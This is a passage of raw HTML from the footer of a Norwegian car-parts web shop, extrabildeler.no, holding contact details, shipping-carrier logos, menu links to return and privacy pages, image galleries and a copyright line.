				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 64 64" xml:space="preserve"> <g id="Mail-sent"> <path d="M63.9404068,39.7210922l-3.9560013-22.387701c-0.3691978-2.0928001-2.3700981-3.4952002-4.464901-3.125001 l-31.7255974,5.605401c-1.9706993,0.3484993-3.3083,2.1479988-3.1501999,4.1022987 c-0.0215759,0.1623001,3.9832001,22.7511997,3.9832001,22.7511997c0.1777992,1.0137024,0.7413006,1.8964996,1.5860004,2.4873009 c0.6552982,0.4580994,1.4179993,0.6963005,2.2012234,0.6963005c0.2254753,0,0.452076-0.0195007,0.6776752-0.0595016 l31.7236004-5.6054993c1.0137253-0.1786995,1.8964996-0.7411995,2.4873009-1.5858994 C63.8926048,41.7571907,64.119133,40.7346916,63.9404068,39.7210922z M61.2677078,36.0848923l-10.667202-8.2056007 c3.0028-3.2334003,6.1376991-6.7851009,7.7024994-8.5721016L61.2677078,36.0848923z M24.1426067,21.7825909l31.7245998-5.6055012 c0.1093979-0.0184994,0.2168007-0.0282993,0.3232002-0.0282993c0.6133003,0,1.1739998,0.3108997,1.5154991,0.7998009 c-0.9322014,1.0723991-9.3749008,10.7567997-13.4333992,14.5595989c-1.0625,0.9930992-2.6026001,1.2430992-3.9179993,0.6318016 c-4.7901001-2.2131004-15.2196999-7.4459019-17.7269001-8.7068005c0.0298996-0.3148003,0.1329994-0.6200008,0.3197002-0.887001 C23.2314072,22.1399899,23.6562061,21.8694897,24.1426067,21.7825909z M22.9783077,25.8466911 c2.3491993,1.1784,6.6152,3.3106995,10.5124989,5.2185001L25.9680061,42.767292L22.9783077,25.8466911z M61.6641312,41.4534912 c-0.2842255,0.4062004-0.7080002,0.6767006-1.1954269,0.7626991l-31.7245731,5.6063995 c-0.4873238,0.0839996-0.9804249-0.0233994-1.385725-0.3075981c-0.4052753-0.2831993-0.6767998-0.7080002-0.7626991-1.1953011 l-0.1152-0.6516991l8.8203011-13.7204018l0,0c1.6016998,0.7773018,3.0688972,1.4790993,4.214798,2.0088005 c0.75,0.3466988,1.5469017,0.5156021,2.3349991,0.5156021c1.3789024,0,2.735302-0.5166016,3.7890015-1.5049019 c1.0049019-0.9412003,2.2548981-2.2154999,3.5862999-3.6217003l12.5578003,9.6599007l0.1879997,1.0634003 C62.0576057,40.5559921,61.9482079,41.0481911,61.6641312,41.4534912z"></path> <path d="M19.0078068,29.8674908c-0.0956764-0.5438995-0.6161995-0.9111004-1.1581993-0.8105011L0.8262076,32.0647888 c-0.544,0.0957031-0.9073,0.6143036-0.8106,1.1582031c0.085,0.4853973,0.5069,0.8261986,0.9834,0.8261986 c0.0576,0,0.1162-0.0048981,0.1748-0.0155983l17.0235004-3.0079021 C18.7412071,30.9299908,19.1045074,30.4114914,19.0078068,29.8674908z"></path> <path d="M20.0293064,35.6516914c-0.0956993-0.5438995-0.6151752-0.9092026-1.1581764-0.8105011L8.6572075,36.6458893 c-0.5439005,0.0957031-0.9071999,0.6142006-0.8105001,1.1582031c0.0848999,0.4852982,0.5067997,0.8260994,0.9834232,0.8260994 c0.0575771,0,0.1161766-0.0048027,0.174777-0.0156021l10.2138004-1.8046989 C19.7627068,36.7141914,20.1260071,36.1956902,20.0293064,35.6516914z"></path> <path d="M19.8877068,40.5969925L13.0791311,41.80019c-0.5439234,0.0956993-0.9072237,0.6142006-0.810524,1.1581993 c0.0848999,0.485302,0.5068007,0.8261032,0.9833002,0.8261032c0.0577002,0,0.1162996-0.0049019,0.1749001-0.0156021 l6.8085003-1.2030983c0.5439987-0.0957031,0.907299-0.6142998,0.8106003-1.1582031 C20.9512062,40.8635902,20.4287071,40.495491,19.8877068,40.5969925z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							E-post:						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						post@extrabildeler.no					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a96eab elementor-align-left elementor-widget elementor-widget-button" data-id="0a96eab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://extrabildeler.no/kontakt-oss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Kontakt oss</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c0b3e55" data-eae-slider="79455" data-id="c0b3e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-550f7b7 elementor-widget elementor-widget-heading" data-id="550f7b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">FRAKT ALTERNATIVER</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32284b0 elementor-widget elementor-widget-image" data-id="32284b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" width="600" height="114" src="https://extrabildeler.no/wp-content/uploads/2022/03/PostNord.svg.png" class="attachment-large size-large wp-image-7051" alt="" srcset="https://extrabildeler.no/wp-content/uploads/2022/03/PostNord.svg.png 600w, https://extrabildeler.no/wp-content/uploads/2022/03/PostNord.svg-300x57.png 300w, https://extrabildeler.no/wp-content/uploads/2022/03/PostNord.svg-370x70.png 370w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c479ff4 elementor-widget elementor-widget-image" data-id="c479ff4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" width="135" height="41" src="https://extrabildeler.no/wp-content/uploads/2022/03/Posten-Norge-Logo.svg.png" class="attachment-large size-large wp-image-7052" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-df6c805 elementor-widget elementor-widget-image" data-id="df6c805" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" width="135" height="51" src="https://extrabildeler.no/wp-content/uploads/2022/03/135px-Bring_logo.svg.png" class="attachment-large size-large wp-image-7053" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-831737d" data-eae-slider="6474" data-id="831737d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72b2d20 elementor-widget elementor-widget-heading" data-id="72b2d20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">SIDER</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c3225e3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="c3225e3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c3225e3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7743"><a href="https://extrabildeler.no/shop/" class="elementor-item">Butikkside</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c3225e3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7743"><a href="https://extrabildeler.no/shop/" class="elementor-item" tabindex="-1">Butikkside</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-568e882" data-eae-slider="675" data-id="568e882" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-394efd2 elementor-widget elementor-widget-heading" data-id="394efd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">INFORMASJON</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4ecaf63 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4ecaf63" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4ecaf63" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a href="https://extrabildeler.no/om-oss/" class="elementor-item">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15526"><a href="https://extrabildeler.no/retur/" class="elementor-item">Retur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://extrabildeler.no/angrerettskjema/" class="elementor-item">Angrerettskjema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://extrabildeler.no/personopplysninger/" class="elementor-item">Personopplysninger</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://extrabildeler.no/salgsbetingelser/" class="elementor-item">Salgsbetingelser</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ecaf63" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a href="https://extrabildeler.no/om-oss/" class="elementor-item" tabindex="-1">Om oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15526"><a href="https://extrabildeler.no/retur/" class="elementor-item" tabindex="-1">Retur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://extrabildeler.no/angrerettskjema/" class="elementor-item" tabindex="-1">Angrerettskjema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://extrabildeler.no/personopplysninger/" class="elementor-item" tabindex="-1">Personopplysninger</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://extrabildeler.no/salgsbetingelser/" class="elementor-item" tabindex="-1">Salgsbetingelser</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1762039" data-eae-slider="40426" data-id="1762039" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24ae198 elementor-widget elementor-widget-heading" data-id="24ae198" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">KUNDESERVICE</div>				</div>
				</div>
				<div class="elementor-element elementor-element-eef362c elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="eef362c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meny" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-eef362c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6893"><a href="https://extrabildeler.no/kontakt-oss/" class="elementor-item">Kontakt oss</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eef362c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6893"><a href="https://extrabildeler.no/kontakt-oss/" class="elementor-item" tabindex="-1">Kontakt oss</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e477565 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="17000" data-id="e477565" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1276ce4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-674219b" data-eae-slider="39798" data-id="674219b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abd3e15 elementor-hidden-mobile elementor-widget elementor-widget-gallery" data-id="abd3e15" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_mobile&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;16:9&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/68ba1032-5436-42dc-9e26-e686a297d163.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd3e15" data-elementor-lightbox-title="68ba1032-5436-42dc-9e26-e686a297d163" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDQsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvNjhiYTEwMzItNTQzNi00MmRjLTllMjYtZTY4NmEyOTdkMTYzLnBuZyIsInNsaWRlc2hvdyI6ImFiZDNlMTUifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/68ba1032-5436-42dc-9e26-e686a297d163-300x121.png" data-width="300" data-height="121" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/9bab21fe-fa68-4b2a-96e3-fa97999c384e.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd3e15" data-elementor-lightbox-title="9bab21fe-fa68-4b2a-96e3-fa97999c384e" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDMsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvOWJhYjIxZmUtZmE2OC00YjJhLTk2ZTMtZmE5Nzk5OWMzODRlLmpwZWciLCJzbGlkZXNob3ciOiJhYmQzZTE1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/9bab21fe-fa68-4b2a-96e3-fa97999c384e-300x190.jpeg" data-width="300" data-height="190" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/7dbb48c4-6957-44c0-90ce-0b7242c5cf20.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="abd3e15" data-elementor-lightbox-title="7dbb48c4-6957-44c0-90ce-0b7242c5cf20" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDIsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvN2RiYjQ4YzQtNjk1Ny00NGMwLTkwY2UtMGI3MjQyYzVjZjIwLmpwZWciLCJzbGlkZXNob3ciOiJhYmQzZTE1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/7dbb48c4-6957-44c0-90ce-0b7242c5cf20-300x128.jpeg" data-width="300" data-height="128" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-752bb06 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-gallery" data-id="752bb06" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_mobile&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;21:9&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/68ba1032-5436-42dc-9e26-e686a297d163.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="752bb06" data-elementor-lightbox-title="68ba1032-5436-42dc-9e26-e686a297d163" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDQsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvNjhiYTEwMzItNTQzNi00MmRjLTllMjYtZTY4NmEyOTdkMTYzLnBuZyIsInNsaWRlc2hvdyI6Ijc1MmJiMDYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/68ba1032-5436-42dc-9e26-e686a297d163-300x121.png" data-width="300" data-height="121" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/9bab21fe-fa68-4b2a-96e3-fa97999c384e.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="752bb06" data-elementor-lightbox-title="9bab21fe-fa68-4b2a-96e3-fa97999c384e" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDMsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvOWJhYjIxZmUtZmE2OC00YjJhLTk2ZTMtZmE5Nzk5OWMzODRlLmpwZWciLCJzbGlkZXNob3ciOiI3NTJiYjA2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/9bab21fe-fa68-4b2a-96e3-fa97999c384e-300x190.jpeg" data-width="300" data-height="190" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://extrabildeler.no/wp-content/uploads/2022/10/7dbb48c4-6957-44c0-90ce-0b7242c5cf20.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="752bb06" data-elementor-lightbox-title="7dbb48c4-6957-44c0-90ce-0b7242c5cf20" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDIsInVybCI6Imh0dHBzOlwvXC9leHRyYWJpbGRlbGVyLm5vXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMFwvN2RiYjQ4YzQtNjk1Ny00NGMwLTkwY2UtMGI3MjQyYzVjZjIwLmpwZWciLCJzbGlkZXNob3ciOiI3NTJiYjA2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://extrabildeler.no/wp-content/uploads/2022/10/7dbb48c4-6957-44c0-90ce-0b7242c5cf20-300x128.jpeg" data-width="300" data-height="128" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74c54b3" data-eae-slider="32534" data-id="74c54b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a9eb97 elementor-widget elementor-widget-text-editor" data-id="8a9eb97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Extrabildeler.no Org.nr 926 610 848 MVA</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61b69e1" data-eae-slider="12063" data-id="61b69e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c04008 elementor-widget elementor-widget-text-editor" data-id="2c04008" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff; font-family: Rubik, sans-serif; text-transform: capitalize; background-color: #23232b;">© 2023 extrabildeler</span><span style="color: #ffffff; font-family: Rubik, sans-serif; text-transform: capitalize; background-color: #23232b;">. utviklet av Webavanse Solutions AS</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12e1cbd elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-eae-slider="12073" data-id="12e1cbd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;abfbc90&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b9b2ee" data-eae-slider="84522" data-id="5b9b2ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5e66eb elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5e66eb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://extrabildeler.no/min-konto">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px" viewBox="0 0 16 16" fill="currentColor"><path d="M16 7.992C16 3.58 12.416 0 8 0S0 3.58 0 7.992c0 2.43 1.104 4.62 2.832 6.09.016.016.032.016.032.032.144.112.288.224.448.336.08.048.144.111.224.175A7.98 7.98 0 0 0 8.016 16a7.98 7.98 0 0 0 4.48-1.375c.08-.048.144-.111.224-.16.144-.111.304-.223.448-.335.016-.016.032-.016.032-.032 1.696-1.487 2.8-3.676 2.8-6.106zm-8 7.001c-1.504 0-2.88-.48-4.016-1.279.016-.128.048-.255.08-.383a4.17 4.17 0 0 1 .416-.991c.176-.304.384-.576.64-.816.24-.24.528-.463.816-.639.304-.176.624-.304.976-.4A4.15 4.15 0 0 1 8 10.342a4.185 4.185 0 0 1 2.928 1.166c.368.368.656.8.864 1.295.112.288.192.592.24.911A7.03 7.03 0 0 1 8 14.993zm-2.448-7.4a2.49 2.49 0 0 1-.208-1.024c0-.351.064-.703.208-1.023.144-.32.336-.607.576-.847.24-.24.528-.431.848-.575.32-.144.672-.208 1.024-.208.368 0 .704.064 1.024.208.32.144.608.336.848.575.24.24.432.528.576.847.144.32.208.672.208 1.023 0 .368-.064.704-.208 1.023a2.84 2.84 0 0 1-.576.848 2.84 2.84 0 0 1-.848.575 2.715 2.715 0 0 1-2.064 0 2.84 2.84 0 0 1-.848-.575 2.526 2.526 0 0 1-.56-.848zm7.424 5.306c0-.032-.016-.048-.016-.08a5.22 5.22 0 0 0-.688-1.406 4.883 4.883 0 0 0-1.088-1.135 5.207 5.207 0 0 0-1.04-.608 2.82 2.82 0 0 0 .464-.383 4.2 4.2 0 0 0 .624-.784 3.624 3.624 0 0 0 .528-1.934 3.71 3.71 0 0 0-.288-1.47 3.799 3.799 0 0 0-.816-1.199 3.845 3.845 0 0 0-1.2-.8 3.72 3.72 0 0 0-1.472-.287 3.72 3.72 0 0 0-1.472.288 3.631 3.631 0 0 0-1.2.815 3.84 3.84 0 0 0-.8 1.199 3.71 3.71 0 0 0-.288 